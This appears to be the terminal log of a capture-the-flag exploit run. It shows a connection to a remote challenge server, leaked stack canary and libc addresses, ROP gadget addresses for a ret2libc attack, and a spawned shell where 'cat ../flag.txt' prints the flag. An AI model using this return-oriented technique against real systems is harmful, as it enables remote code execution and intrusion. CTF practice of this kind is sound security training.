 [+] Opening connection to 34.45.81.67 on port 16006: Done
[CRITICAL] Canary : 0x880db9feb618f00
[CRITICAL] Libcaddr : 0x7f67bc7b0aa4
[CRITICAL] Libcbase : 0x7f67bc714000
[CRITICAL] poprdi : 0x7f67bc82375b
[CRITICAL] binsh : 0x7f67bc8df42f
[CRITICAL] system : 0x7f67bc76c750
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
$ cat ../flag.txt
unknown command
$ cat ../flag.txt
L3AK{m30w_m30w_1n_th3_d4rk_y0u_c4n_r0p_l1k3_th4t_c4t}